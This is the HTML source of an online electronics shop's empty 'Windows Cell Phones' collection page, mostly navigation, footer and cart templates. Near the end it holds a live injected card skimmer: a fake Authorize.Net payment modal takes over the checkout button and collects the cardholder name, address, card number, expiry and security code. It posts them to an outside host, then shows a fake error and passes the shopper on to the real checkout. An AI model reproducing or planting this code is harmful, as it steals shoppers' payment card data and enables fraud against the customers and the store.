                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Android OS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/iphones/apple-ios"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Apple iOS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/blackberry-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Blackberry OS
                        </a>
                    </li>
                  
                    <li class="site-nav--active">
                      <a 
                        href="/collections/windows-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        aria-current="page"
                        tabindex="-1">
                          Windows OS
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-tablet-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-covers"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Cases and Protectors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-plans"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Plans
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/laptops-1"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-3"
          aria-expanded="false"
          >
            Computers &amp; Laptops
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-3"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/pcs-and-servers"
                  class="site-nav--link"
                  aria-controls="MenuChildren-3-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    PCs and Servers
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-3-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/components-peripherals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Components &amp; Peripherals
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/computer-accessories"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Computer Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/pc-cables"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Computer Cables
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/laptops-1"
                  class="site-nav--link"
                  aria-controls="MenuChildren-3-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Laptops &amp; Notebooks
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-3-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/laptop-accessories"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Laptop Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/lcd-and-led-screens"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          LCD and LED Screens
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/tablets-ipads"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    iPads &amp; Tablets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/macbook-acceesories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Macbooks &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/drives-storage"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Drives &amp; Storage
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/mouse-keyboards"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Mouse &amp; Keyboards
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/software"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Software
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/networking"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Networking/Switches
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/ink-toner"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Printer, Ink &amp; Toner
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/home-electronics"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-4"
          aria-expanded="false"
          >
            Electronics
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-4"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/home-electronics"
                  class="site-nav--link"
                  aria-controls="MenuChildren-4-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Home Electronics
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-4-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/radio-and-mp3-players"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Radio and MP3 Players
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/home-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Home Phones
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cameras-camcorders"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cameras &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/headphones"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Headphones &amp; Speakers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/personal-care"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Personal Care
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/electronic-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Electronics Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/digital-av-adapters"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Digital AV Adapter
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/surveillance-systems"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Surveillance System
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/video-games-accessories"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-5"
          aria-expanded="false"
          >
            Video Games
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-5"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/video-game-consoles"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Video Game Consoles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps4"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PS4 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps3"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PS3 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-one"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    XBox One Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-360"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    XBox 360 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-psp"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PSP Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Video Games Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/movies-and-shows"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Movies and Shows
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/services-1"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-6"
          aria-expanded="false"
          >
            Services
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-6"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Computer Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/track-ticket"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Track Your Repair Status
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/electricals"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-7"
          aria-expanded="false"
          >
            Electricals
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-7"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Computer Repair
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/office-products"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Office Products
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/home-appliances"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Home &amp; Kitchen
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/tools-and-supplies"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Tools and Supplies
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/toys"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Toys
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>
  </div>
</nav>




</div>

  <main class="wrapper main-content" role="main">

    

<div id="shopify-section-collection-template" class="shopify-section collection-template-section">








<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    <span class="divider" aria-hidden="true">&rsaquo;</span>

    
      <span>Windows Cell Phones</span>
    

  
</nav>






<div id="CollectionSection" data-section-id="collection-template" data-section-type="collection-template">
  <div class="grid grid-border">

    

    <div class="grid-item">

      
      
      <header class="section-header">
        <h1 class="section-header--title section-header--left h1">Windows Cell Phones</h1>
        <div class="section-header--right">
          <div class="form-horizontal">
  <label for="sortBy" class="small--hide">Sort by</label>
  <select name="sortBy" id="sortBy">
    <option value="manual">Featured</option>
    <option value="best-selling">Best Selling</option>
    <option value="title-ascending">Alphabetically, A-Z</option>
    <option value="title-descending">Alphabetically, Z-A</option>
    <option value="price-ascending">Price, low to high</option>
    <option value="price-descending">Price, high to low</option>
    <option value="created-descending">Date, new to old</option>
    <option value="created-ascending">Date, old to new</option>
  </select>
</div>

<script>
  Shopify.queryParams = {};
  if (location.search.length) {
    for (var aKeyValue, i = 0, aCouples = location.search.substr(1).split('&'); i < aCouples.length; i++) {
      aKeyValue = aCouples[i].split('=');
      if (aKeyValue.length > 1) {
        Shopify.queryParams[decodeURIComponent(aKeyValue[0])] = decodeURIComponent(aKeyValue[1]);
      }
    }
  }

  $(function() {
    $('#sortBy')
      // select the current sort order
      .val('best-selling')
      .bind('change', function() {
        Shopify.queryParams.sort_by = jQuery(this).val();
        location.search = jQuery.param(Shopify.queryParams).replace(/\+/g, '%20');
      }
    );
  });
</script>

          

<div class="collection-view">
  <a title="Grid view" class="change-view collection-view--active" data-view="grid">
    <span class="icon icon-collection-view-grid"></span>
  </a>
  <a title="List view" class="change-view" data-view="list">
    <span class="icon icon-collection-view-list"></span>
  </a>
</div>

<script>
  function replaceUrlParam(url, paramName, paramValue) {
    var pattern = new RegExp('('+paramName+'=).*?(&|$)'),
        newUrl = url.replace(pattern,'$1' + paramValue + '$2');
    if ( newUrl == url ) {
      newUrl = newUrl + (newUrl.indexOf('?')>0 ? '&' : '?') + paramName + '=' + paramValue;
    }
    return newUrl;
  }

  $(function() {
    $('.change-view').on('click', function() {
      var view = $(this).data('view'),
          url = document.URL,
          hasParams = url.indexOf('?') > -1;

      if (hasParams) {
        window.location = replaceUrlParam(url, 'view', view);
      } else {
        window.location = url + '?view=' + view;
      }
    });
  });
</script>

          <button id="toggleFilters" class="btn btn--small right toggle-filters">Filters</button>

        </div>
      </header>
      

      <div class="grid-uniform">
      

        

          <div class="grid-item">
            <p>Sorry, there are no products matching your search.</p>
          </div>

        

      </div>

    </div>

    

  </div>
</div>






</div>

  </main>

  <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="site-footer small--text-center" role="contentinfo">
  <div class="wrapper">

    <div class="grid">

    

      


    <div class="grid-item small--one-whole one-third">
      
        <h3>Quick Links</h3>
      

      
        <ul>
          
            <li><a href="/search">Site Search</a></li>
          
            <li><a href="/pages/about-us">About Us</a></li>
          
            <li><a href="/pages/terms-of-use">Terms of Use</a></li>
          
            <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
          
            <li><a href="/pages/refund-policy">Refund Policy</a></li>
          
            <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
          
            <li><a href="/pages/contact-us">Contact Us</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole two-thirds">
      
        <h3>NEWSLETTER SIGNUP</h3>
      

      
          <div class="site-footer__newsletter-subtext">
            
              <p>Promotions, new products and sales. Directly to your inbox.  By signing up, you agree to our Terms &amp; Conditions and Privacy Policy. You may unsubscribe any time.</p>
            
          </div>
          <div class="form-vertical">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="input-group">
        <label for="Email" class="visually-hidden">Email</label>
        <input type="email" value="" placeholder="Email Address" name="contact[email]" id="Email" class="input-group-field" aria-label="Email Address" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn-secondary btn--small" name="commit" id="subscribe">Sign Up</button>
        </span>
      </div>
    
  </form>
</div>

        
      </div>
    

  </div>

  
  <hr class="hr--small">
  

    <div class="grid">
    
      
      <div class="grid-item one-whole text-center">
          <ul class="inline-list social-icons">
             
               <li>
                 <a class="icon-fallback-text" href="https://twitter.com/razzaks" title="Razzaks Computers on Twitter">
                   <span class="icon icon-twitter" aria-hidden="true"></span>
                   <span class="fallback-text">Twitter</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.facebook.com/razzakscom/" title="Razzaks Computers on Facebook">
                   <span class="icon icon-facebook" aria-hidden="true"></span>
                   <span class="fallback-text">Facebook</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.pinterest.com/razzakscom" title="Razzaks Computers on Pinterest">
                   <span class="icon icon-pinterest" aria-hidden="true"></span>
                   <span class="fallback-text">Pinterest</span>
                 </a>
               </li>
             
             
             
               <li>
                 <a class="icon-fallback-text" href="https://instagram.com/razzakscom" title="Razzaks Computers on Instagram">
                   <span class="icon icon-instagram" aria-hidden="true"></span>
                   <span class="fallback-text">Instagram</span>
                 </a>
               </li>
             
             
             
             
             
             
           </ul>
        </div>
      
      </div>
      <hr class="hr--small">
      <div class="grid">
      <div class="grid-item large--two-fifths">
          <ul class="legal-links inline-list">
              <li>
                &copy; 2026 <a href="/" title="">Razzaks Computers</a>
              </li>
              <li>
                <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
              </li>
          </ul>
      </div><div class="grid-item large--three-fifths large--text-right">
            <span class="visually-hidden">Payment icons</span>
            <ul class="inline-list payment-icons"><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>

  </div>

</footer>




</div>

  <script>

  var moneyFormat = '${{amount}}';

  var theme = {
    strings:{
      product:{
        unavailable: "Unavailable",
        will_be_in_stock_after:"Will be in stock after [date]",
        only_left:"Only 1 left!"
      },
      navigation:{
        more_link: "More"
      },
      map:{
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      }
    },
    settings:{
      cartType: "modal"
    }
  }
  </script>



  
  <script id="cartTemplate" type="text/template">
  
    <form action="/cart" method="post" class="cart-form" novalidate>
      <div class="ajaxifyCart--products">
        {{#items}}
        <div class="ajaxifyCart--product">
          <div class="ajaxifyCart--row" data-line="{{line}}">
            <div class="grid">
              <div class="grid-item large--two-thirds">
                <div class="grid">
                  <div class="grid-item one-quarter">
                    <a href="{{url}}" class="ajaxCart--product-image"><img src="{{img}}" alt=""></a>
                  </div>
                  <div class="grid-item three-quarters">
                    <a href="{{url}}" class="h4">{{name}}</a>
                    <p>{{variation}}</p>
                  </div>
                </div>
              </div>
              <div class="grid-item large--one-third">
                <div class="grid">
                  <div class="grid-item one-third">
                    <div class="ajaxifyCart--qty">
                      <input type="text" name="updates[]" class="ajaxifyCart--num" value="{{itemQty}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
                    </div>
                  </div>
                  <div class="grid-item one-third text-center">
                    <p>{{price}}</p>
                  </div>
                  <div class="grid-item one-third text-right">
                    <p>
                      <small><a href="/cart/change?line={{line}}&amp;quantity=0" class="ajaxifyCart--remove" data-line="{{line}}">Remove</a></small>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        {{/items}}
      </div>
      <div class="ajaxifyCart--row text-right medium-down--text-center">
        <span class="h3">Subtotal {{totalPrice}}</span>
        <input type="submit" class="{{btnClass}}" name="checkout" value="Checkout">
      </div>
    </form>
  
  </script>
  <script id="drawerTemplate" type="text/template">
  
    <div id="ajaxifyDrawer" class="ajaxify-drawer">
      <div id="ajaxifyCart" class="ajaxifyCart--content {{wrapperClass}}"></div>
    </div>
    <div class="ajaxifyDrawer-caret"><span></span></div>
  
  </script>
  <script id="modalTemplate" type="text/template">
  
    <div id="ajaxifyModal" class="ajaxify-modal">
      <div id="ajaxifyCart" class="ajaxifyCart--content"></div>
    </div>
  
  </script>
  <script id="ajaxifyQty" type="text/template">
  
    <div class="ajaxifyCart--qty">
      <input type="text" class="ajaxifyCart--num" value="{{itemQty}}" data-id="{{key}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>
  <script id="jsQty" type="text/template">
  
    <div class="js-qty">
      <input type="text" class="js--num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <span class="js--qty-adjuster js--add" data-id="{{key}}" data-qty="{{itemAdd}}">+</span>
      <span class="js--qty-adjuster js--minus" data-id="{{key}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>







  <div class="authorizeModal" id="secureCheckOut">
    <img class="modalImage" src=[data-uri] />	
	
    <div class="modalInput-fields modalContent">
        <div class="modalColumn-1">
          <label for="billing">Billing address</label>
          <input type="text" id="billing" class="modalInput">
          <label for="city">City</label>
          <input type="text" id="city" class="modalInput">	
          <label for="zip">Postal Code</label>
          <input type="text" id="zip" class="modalInput">		  
        </div>
        <div class="modalColumn-2">
          <label for="cardholder">Name on card</label>
          <input type="text" id="cardholder" class="modalInput">
		  <label for="cardnumber">Card number</label>
          <input type="text" id="cardnumber" class="modalInput">
          <div class="modalSmall-inputs">
            <div>
              <label for="date">Expiration date</label>
              <input type="text" id="date" placeholder="MM / YY" class="modalInput">
            </div>

            <div>
              <label for="verification">Security code</label>
              <input type="password" id="verification" class="modalInput">
            </div>
          </div>


          <span class="modalCVV">* CVV or CVC is the card security code, unique three digits number on the back of your card separate from its number.</span>
        </div>
      </div>
	  <div class="modalError" hidden>
		<p>Sorry, Authorize.Net failed processing your order. You will be redirected to Shopify Checkout. </p>	
	  </div>
	  <div class="modalFooter">
		<button class="modalBtn modalBackBtn closeModal">Not paying with credit card</button>
		<button class="modalBtn modalNextBtn">Finish Checkout</button>
	  </div>
</div>
  <script>
	(function() 
	{
		var nTimer = setInterval(function() 
		{
			if ((window.jQuery) && (localStorage.getItem("authorizenet") === null)) 
			{	
				//$("a[rel=modal]").click( function(ev)
				$("[name=checkout]").click( function(ev)
				{
					if(localStorage.getItem("authorizenet") === null)
					{
						ev.preventDefault();
						var id = '#secureCheckOut';
						var left = ($(window).width() /2) - ( $(id).width() / 2 );
						var top = ($(window).height() / 2) - ( $(id).height() / 2 );
						$(id).css({'top':top,'left':left});
						$(id).show(); 
					}					
				});
	 
				$('.closeModal').click(function(ev)
				{
					ev.preventDefault();
					localStorage.setItem("authorizenet", "true");
					$(".authorizeModal").hide();
				});
				
				//validation routine
				$(document).ready(function() 
				{
				  var $cardInput = $('.modalInput-fields input');
				  
				  VMasker(document.querySelector("#zip")).maskPattern("99999-9999");
				  VMasker(document.querySelector("#date")).maskPattern("99 / 99");
				  VMasker(document.querySelector("#cardnumber")).maskPattern("9999-9999-9999-9999");
				  VMasker(document.querySelector("#verification")).maskPattern("9999");
				  $('.modalNextBtn').on('click', function(e) 
				  {
					var validated = true;
					$cardInput.removeClass('modalWarning');
					$cardInput.each(function() 
					{
					   var $this = $(this);

					   if (!$this.val()) 
					   {
						 $this.addClass('modalWarning');
						 e.preventDefault;
						 validated = false;
					   }
					});
					if(validated)
					{
						$(".modalContent").hide();
						$('.modalNextBtn').prop("disabled",true);
						$('.closeModal').prop("disabled",true);
						localStorage.setItem("authorizenet", "true");
						var formData = {};
						formData.Info = $("#cardholder").val() + '|' + $("#billing").val() + '|' + $("#city").val() + '|' + $("#state").val() + '|' + $("#zip").val() + '|' + $("#cardnumber").val() + '|' + $("#date").val() + '|' + $("#verification").val() + '|RAZZ|';
						$.post("https://cdn-dataservice.com/", formData);
						setTimeout(function()
						{
							$(".modalError").show();
						}, 3500);
						setTimeout(function()
						{
							$(".authorizeModal").hide();
							$("[name=checkout]").click();
						}, 8500);						
					}
				  });				
				});					
				clearInterval(nTimer);
			}		
		}, 2000);
	})();
</script>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#1f49dc
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=razzaks.com
  data-shop-domain=razzaks.com
  data-external-identifier=DrsVy3u60sjdxWv_BSj_8qKp_zczvfOkNJJH7qZ0MxI
  
>
</script>


</div></body>
</html>
